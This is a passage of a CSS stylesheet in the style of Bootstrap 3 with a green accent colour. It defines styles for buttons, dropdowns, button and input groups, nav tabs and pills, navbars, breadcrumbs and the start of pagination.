.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active
{
    border-color: #ad0007;
    background-color: #c60008;
}
.btn-danger .badge
{
    color: #c60008;
    background-color: #fff;
}
.btn-link
{
    font-weight: normal;

    cursor: pointer;

    color: #91c672;
    border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link
{
    background-color: transparent;
    -webkit-box-shadow: none;
            box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active
{
    border-color: transparent;
}
.btn-link:hover,
.btn-link:focus
{
    text-decoration: underline;

    color: #69a844;
    background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus
{
    text-decoration: none;

    color: #777;
}
.btn-lg,
.btn-group-lg > .btn
{
    font-size: 18px;
    line-height: 1.33;

    padding: 10px 16px;

    border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn
{
    font-size: 12px;
    line-height: 1.5;

    padding: 5px 10px;

    border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn
{
    font-size: 12px;
    line-height: 1.5;

    padding: 1px 5px;

    border-radius: 3px;
}
.btn-block
{
    display: block;

    width: 100%;
}
.btn-block + .btn-block
{
    margin-top: 5px;
}
input[type='submit'].btn-block,
input[type='reset'].btn-block,
input[type='button'].btn-block
{
    width: 100%;
}
.fade
{
    -webkit-transition: opacity .15s linear;
         -o-transition: opacity .15s linear;
            transition: opacity .15s linear;

    opacity: 0;
}
.fade.in
{
    opacity: 1;
}
.collapse
{
    display: none;
}
.collapse.in
{
    display: block;
}
tr.collapse.in
{
    display: table-row;
}
tbody.collapse.in
{
    display: table-row-group;
}
.collapsing
{
    position: relative;

    overflow: hidden;

    height: 0;

    -webkit-transition: height .35s ease;
         -o-transition: height .35s ease;
            transition: height .35s ease;
}
.caret
{
    display: inline-block;

    width: 0;
    height: 0;
    margin-left: 2px;

    vertical-align: middle;

    border-top: 4px solid;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.dropdown
{
    position: relative;
}
.dropdown-toggle:focus
{
    outline: 0;
}
.dropdown-menu
{
    font-size: 14px;

    position: absolute;
    z-index: 1000;
    top: 100%;
    left: 0;

    display: none;
    float: left;

    min-width: 160px;
    margin: 2px 0 0;
    padding: 5px 0;

    list-style: none;

    text-align: left;

    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    background-color: #fff;
    background-clip: padding-box;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
            box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right
{
    right: 0;
    left: auto;
}
.dropdown-menu .divider
{
    overflow: hidden;

    height: 1px;
    margin: 9px 0;

    background-color: #e5e5e5;
}
.dropdown-menu > li > a
{
    font-weight: normal;
    line-height: 1.42857143;

    display: block;
    clear: both;

    padding: 3px 20px;

    white-space: nowrap;

    color: #333;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus
{
    text-decoration: none;

    color: #262626;
    background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus
{
    text-decoration: none;

    color: #fff;
    outline: 0;
    background-color: #91c672;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus
{
    color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus
{
    cursor: not-allowed;
    text-decoration: none;

    background-color: transparent;
    background-image: none;

    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.open > .dropdown-menu
{
    display: block;
}
.open > a
{
    outline: 0;
}
.dropdown-menu-right
{
    right: 0;
    left: auto;
}
.dropdown-menu-left
{
    right: auto;
    left: 0;
}
.dropdown-header
{
    font-size: 12px;
    line-height: 1.42857143;

    display: block;

    padding: 3px 20px;

    white-space: nowrap;

    color: #777;
}
.dropdown-backdrop
{
    position: fixed;
    z-index: 990;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.pull-right > .dropdown-menu
{
    right: 0;
    left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret
{
    content: '';

    border-top: 0;
    border-bottom: 4px solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu
{
    top: auto;
    bottom: 100%;

    margin-bottom: 1px;
}
@media (min-width: 768px)
{
    .navbar-right .dropdown-menu
    {
        right: 0;
        left: auto;
    }
    .navbar-right .dropdown-menu-left
    {
        right: auto;
        left: 0;
    }
}
.btn-group,
.btn-group-vertical
{
    position: relative;

    display: inline-block;

    vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn
{
    position: relative;

    float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active
{
    z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus
{
    outline: 0;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group
{
    margin-left: -1px;
}
.btn-toolbar
{
    margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group
{
    float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group
{
    margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle)
{
    border-radius: 0;
}
.btn-group > .btn:first-child
{
    margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle)
{
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child)
{
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group > .btn-group
{
    float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn
{
    border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle
{
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child
{
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle
{
    outline: 0;
}
.btn-group > .btn + .dropdown-toggle
{
    padding-right: 8px;
    padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle
{
    padding-right: 12px;
    padding-left: 12px;
}
.btn-group.open .dropdown-toggle
{
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
            box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link
{
    -webkit-box-shadow: none;
            box-shadow: none;
}
.btn .caret
{
    margin-left: 0;
}
.btn-lg .caret
{
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}
.dropup .btn-lg .caret
{
    border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn
{
    display: block;
    float: none;

    width: 100%;
    max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn
{
    float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group
{
    margin-top: -1px;
    margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child)
{
    border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child)
{
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child)
{
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn
{
    border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle
{
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child
{
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.btn-group-justified
{
    display: table;

    width: 100%;

    table-layout: fixed;
    border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group
{
    display: table-cell;
    float: none;

    width: 1%;
}
.btn-group-justified > .btn-group .btn
{
    width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu
{
    left: auto;
}
[data-toggle='buttons'] > .btn > input[type='radio'],
[data-toggle='buttons'] > .btn > input[type='checkbox']
{
    position: absolute;
    z-index: -1;

    opacity: 0;

    filter: alpha(opacity=0);
}
.input-group
{
    position: relative;

    display: table;

    border-collapse: separate;
}
.input-group[class*='col-']
{
    float: none;

    padding-right: 0;
    padding-left: 0;
}
.input-group .form-control
{
    position: relative;
    z-index: 2;

    float: left;

    width: 100%;
    margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn
{
    font-size: 18px;
    line-height: 1.33;

    height: 46px;
    padding: 10px 16px;

    border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn
{
    line-height: 46px;

    height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn
{
    height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn
{
    font-size: 12px;
    line-height: 1.5;

    height: 30px;
    padding: 5px 10px;

    border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn
{
    line-height: 30px;

    height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn
{
    height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control
{
    display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child)
{
    border-radius: 0;
}
.input-group-addon,
.input-group-btn
{
    width: 1%;

    vertical-align: middle;
    white-space: nowrap;
}
.input-group-addon
{
    font-size: 14px;
    font-weight: normal;
    line-height: 1;

    padding: 6px 12px;

    text-align: center;

    color: #555;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: #eee;
}
.input-group-addon.input-sm
{
    font-size: 12px;

    padding: 5px 10px;

    border-radius: 3px;
}
.input-group-addon.input-lg
{
    font-size: 18px;

    padding: 10px 16px;

    border-radius: 6px;
}
.input-group-addon input[type='radio'],
.input-group-addon input[type='checkbox']
{
    margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn
{
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group-addon:first-child
{
    border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn
{
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.input-group-addon:last-child
{
    border-left: 0;
}
.input-group-btn
{
    font-size: 0;

    position: relative;

    white-space: nowrap;
}
.input-group-btn > .btn
{
    position: relative;
}
.input-group-btn > .btn + .btn
{
    margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active
{
    z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group
{
    margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group
{
    margin-left: -1px;
}
.nav
{
    margin-bottom: 0;
    padding-left: 0;

    list-style: none;
}
.nav > li
{
    position: relative;

    display: block;
}
.nav > li > a
{
    position: relative;

    display: block;

    padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus
{
    text-decoration: none;

    background-color: #eee;
}
.nav > li.disabled > a
{
    color: #777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus
{
    cursor: not-allowed;
    text-decoration: none;

    color: #777;
    background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus
{
    border-color: #91c672;
    background-color: #eee;
}
.nav .nav-divider
{
    overflow: hidden;

    height: 1px;
    margin: 9px 0;

    background-color: #e5e5e5;
}
.nav > li > a > img
{
    max-width: none;
}
.nav-tabs
{
    border-bottom: 1px solid #ddd;
}
.nav-tabs > li
{
    float: left;

    margin-bottom: -1px;
}
.nav-tabs > li > a
{
    line-height: 1.42857143;

    margin-right: 2px;

    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover
{
    border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus
{
    cursor: default;

    color: #555;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    background-color: #fff;
}
.nav-tabs.nav-justified
{
    width: 100%;

    border-bottom: 0;
}
.nav-tabs.nav-justified > li
{
    float: none;
}
.nav-tabs.nav-justified > li > a
{
    margin-bottom: 5px;

    text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu
{
    top: auto;
    left: auto;
}
@media (min-width: 768px)
{
    .nav-tabs.nav-justified > li
    {
        display: table-cell;

        width: 1%;
    }
    .nav-tabs.nav-justified > li > a
    {
        margin-bottom: 0;
    }
}
.nav-tabs.nav-justified > li > a
{
    margin-right: 0;

    border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus
{
    border: 1px solid #ddd;
}
@media (min-width: 768px)
{
    .nav-tabs.nav-justified > li > a
    {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs.nav-justified > .active > a,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:focus
    {
        border-bottom-color: #fff;
    }
}
.nav-pills > li
{
    float: left;
}
.nav-pills > li > a
{
    border-radius: 4px;
}
.nav-pills > li + li
{
    margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus
{
    color: #fff;
    background-color: #91c672;
}
.nav-stacked > li
{
    float: none;
}
.nav-stacked > li + li
{
    margin-top: 2px;
    margin-left: 0;
}
.nav-justified
{
    width: 100%;
}
.nav-justified > li
{
    float: none;
}
.nav-justified > li > a
{
    margin-bottom: 5px;

    text-align: center;
}
.nav-justified > .dropdown .dropdown-menu
{
    top: auto;
    left: auto;
}
@media (min-width: 768px)
{
    .nav-justified > li
    {
        display: table-cell;

        width: 1%;
    }
    .nav-justified > li > a
    {
        margin-bottom: 0;
    }
}
.nav-tabs-justified
{
    border-bottom: 0;
}
.nav-tabs-justified > li > a
{
    margin-right: 0;

    border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus
{
    border: 1px solid #ddd;
}
@media (min-width: 768px)
{
    .nav-tabs-justified > li > a
    {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus
    {
        border-bottom-color: #fff;
    }
}
.tab-content > .tab-pane
{
    display: none;
}
.tab-content > .active
{
    display: block;
}
.nav-tabs .dropdown-menu
{
    margin-top: -1px;

    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar
{
    position: relative;

    min-height: 50px;
    margin-bottom: 20px;

    border: 1px solid transparent;
}
@media (min-width: 768px)
{
    .navbar
    {
        border-radius: 4px;
    }
}
@media (min-width: 768px)
{
    .navbar-header
    {
        float: left;
    }
}
.navbar-collapse
{
    overflow-x: visible;

    padding-right: 15px;
    padding-left: 15px;

    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);

    -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in
{
    overflow-y: auto;
}
@media (min-width: 768px)
{
    .navbar-collapse
    {
        width: auto;

        border-top: 0;
        box-shadow: none;
    }
    .navbar-collapse.collapse
    {
        display: block !important;
        overflow: visible !important;

        height: auto !important;
        padding-bottom: 0;
    }
    .navbar-collapse.in
    {
        overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse
    {
        padding-right: 0;
        padding-left: 0;
    }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse
{
    max-height: 340px;
}
@media (max-width: 480px) and (orientation: landscape)
{
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse
    {
        max-height: 200px;
    }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse
{
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px)
{
    .container > .navbar-header,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-collapse
    {
        margin-right: 0;
        margin-left: 0;
    }
}
.navbar-static-top
{
    z-index: 1000;

    border-width: 0 0 1px;
}
@media (min-width: 768px)
{
    .navbar-static-top
    {
        border-radius: 0;
    }
}
.navbar-fixed-top,
.navbar-fixed-bottom
{
    position: fixed;
    z-index: 1030;
    right: 0;
    left: 0;

    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}
@media (min-width: 768px)
{
    .navbar-fixed-top,
    .navbar-fixed-bottom
    {
        border-radius: 0;
    }
}
.navbar-fixed-top
{
    top: 0;

    border-width: 0 0 1px;
}
.navbar-fixed-bottom
{
    bottom: 0;

    margin-bottom: 0;

    border-width: 1px 0 0;
}
.navbar-brand
{
    font-size: 18px;
    line-height: 20px;

    float: left;

    height: 50px;
    padding: 15px 15px;
}
.navbar-brand:hover,
.navbar-brand:focus
{
    text-decoration: none;
}
@media (min-width: 768px)
{
    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand
    {
        margin-left: -15px;
    }
}
.navbar-toggle
{
    position: relative;

    float: right;

    margin-top: 8px;
    margin-right: 15px;
    margin-bottom: 8px;
    padding: 9px 10px;

    border: 1px solid transparent;
    border-radius: 4px;
    background-color: transparent;
    background-image: none;
}
.navbar-toggle:focus
{
    outline: 0;
}
.navbar-toggle .icon-bar
{
    display: block;

    width: 22px;
    height: 2px;

    border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar
{
    margin-top: 4px;
}
@media (min-width: 768px)
{
    .navbar-toggle
    {
        display: none;
    }
}
.navbar-nav
{
    margin: 7.5px -15px;
}
.navbar-nav > li > a
{
    line-height: 20px;

    padding-top: 10px;
    padding-bottom: 10px;
}
@media (max-width: 767px)
{
    .navbar-nav .open .dropdown-menu
    {
        position: static;

        float: none;

        width: auto;
        margin-top: 0;

        border: 0;
        background-color: transparent;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu > li > a,
    .navbar-nav .open .dropdown-menu .dropdown-header
    {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a
    {
        line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-nav .open .dropdown-menu > li > a:focus
    {
        background-image: none;
    }
}
@media (min-width: 768px)
{
    .navbar-nav
    {
        float: left;

        margin: 0;
    }
    .navbar-nav > li
    {
        float: left;
    }
    .navbar-nav > li > a
    {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .navbar-nav.navbar-right:last-child
    {
        margin-right: -15px;
    }
}
@media (min-width: 768px)
{
    .navbar-left
    {
        float: left !important;
    }
    .navbar-right
    {
        float: right !important;
    }
}
.navbar-form
{
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    padding: 10px 15px;

    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
            box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px)
{
    .navbar-form .form-group
    {
        display: inline-block;

        margin-bottom: 0;

        vertical-align: middle;
    }
    .navbar-form .form-control
    {
        display: inline-block;

        width: auto;

        vertical-align: middle;
    }
    .navbar-form .input-group
    {
        display: inline-table;

        vertical-align: middle;
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control
    {
        width: auto;
    }
    .navbar-form .input-group > .form-control
    {
        width: 100%;
    }
    .navbar-form .control-label
    {
        margin-bottom: 0;

        vertical-align: middle;
    }
    .navbar-form .radio,
    .navbar-form .checkbox
    {
        display: inline-block;

        margin-top: 0;
        margin-bottom: 0;

        vertical-align: middle;
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label
    {
        padding-left: 0;
    }
    .navbar-form .radio input[type='radio'],
    .navbar-form .checkbox input[type='checkbox']
    {
        position: relative;

        margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback
    {
        top: 0;
    }
}
@media (max-width: 767px)
{
    .navbar-form .form-group
    {
        margin-bottom: 5px;
    }
}
@media (min-width: 768px)
{
    .navbar-form
    {
        width: auto;
        margin-right: 0;
        margin-left: 0;
        padding-top: 0;
        padding-bottom: 0;

        border: 0;
        -webkit-box-shadow: none;
                box-shadow: none;
    }
    .navbar-form.navbar-right:last-child
    {
        margin-right: -15px;
    }
}
.navbar-nav > li > .dropdown-menu
{
    margin-top: 0;

    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu
{
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.navbar-btn
{
    margin-top: 8px;
    margin-bottom: 8px;
}
.navbar-btn.btn-sm
{
    margin-top: 10px;
    margin-bottom: 10px;
}
.navbar-btn.btn-xs
{
    margin-top: 14px;
    margin-bottom: 14px;
}
.navbar-text
{
    margin-top: 15px;
    margin-bottom: 15px;
}
@media (min-width: 768px)
{
    .navbar-text
    {
        float: left;

        margin-right: 15px;
        margin-left: 15px;
    }
    .navbar-text.navbar-right:last-child
    {
        margin-right: 0;
    }
}
.navbar-default
{
    border-color: #e7e7e7;
    background-color: #f8f8f8;
}
.navbar-default .navbar-brand
{
    color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus
{
    color: #5e5e5e;
    background-color: transparent;
}
.navbar-default .navbar-text
{
    color: #777;
}
.navbar-default .navbar-nav > li > a
{
    color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus
{
    color: #333;
    background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus
{
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus
{
    color: #ccc;
    background-color: transparent;
}
.navbar-default .navbar-toggle
{
    border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus
{
    background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar
{
    background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form
{
    border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus
{
    color: #555;
    background-color: #e7e7e7;
}
@media (max-width: 767px)
{
    .navbar-default .navbar-nav .open .dropdown-menu > li > a
    {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus
    {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus
    {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus
    {
        color: #ccc;
        background-color: transparent;
    }
}
.navbar-default .navbar-link
{
    color: #777;
}
.navbar-default .navbar-link:hover
{
    color: #333;
}
.navbar-default .btn-link
{
    color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus
{
    color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus
{
    color: #ccc;
}
.navbar-inverse
{
    border-color: #080808;
    background-color: #222;
}
.navbar-inverse .navbar-brand
{
    color: #777;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus
{
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-text
{
    color: #777;
}
.navbar-inverse .navbar-nav > li > a
{
    color: #777;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus
{
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus
{
    color: #fff;
    background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus
{
    color: #444;
    background-color: transparent;
}
.navbar-inverse .navbar-toggle
{
    border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus
{
    background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar
{
    background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form
{
    border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus
{
    color: #fff;
    background-color: #080808;
}
@media (max-width: 767px)
{
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header
    {
        border-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider
    {
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a
    {
        color: #777;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus
    {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus
    {
        color: #fff;
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus
    {
        color: #444;
        background-color: transparent;
    }
}
.navbar-inverse .navbar-link
{
    color: #777;
}
.navbar-inverse .navbar-link:hover
{
    color: #fff;
}
.navbar-inverse .btn-link
{
    color: #777;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus
{
    color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus
{
    color: #444;
}
.breadcrumb
{
    margin-bottom: 20px;
    padding: 8px 15px;

    list-style: none;

    border-radius: 4px;
    background-color: #f5f5f5;
}
.breadcrumb > li
{
    display: inline-block;
}
.breadcrumb > li + li:before
{
    padding: 0 5px;

    content: '/\00a0';

    color: #ccc;
}
.breadcrumb > .active
{
    color: #777;
}
.pagination
{
    display: inline-block;

    margin: 20px 0;
    padding-left: 0;

    border-radius: 4px;
}
.pagination > li
{
    display: inline;
}
.pagination > li > a,
.pagination > li > span
{
